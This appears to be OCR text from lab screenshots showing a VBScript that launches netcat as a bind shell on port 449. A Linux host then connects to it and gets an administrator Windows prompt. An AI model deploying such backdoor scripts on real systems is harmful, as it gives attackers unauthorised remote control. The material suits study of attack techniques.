 命令提示符
C:\test>cscript 1.vbs
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\test>netstat -ano |findstr 449
TCP 0.0.0.0:449 0.0.0.0:0 LISTENING 1004
C:\test\1.vbs - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(W) 帮助(H)
1 Dim objShell
2 Set objShell = WScript.CreateObject("WScript.shell")
3 objShell.run "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"
4 Set objShell = Nothing
SecDark_Base
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
winger@lab_hd_1:~$ nc -v 192.168.99.245 449
nc: 192.168.99.245 (192.168.99.245) 449 [449] open
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\test>whoami
whoami
uocqoqjv0lnxtna\administrator
C:\test>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 3: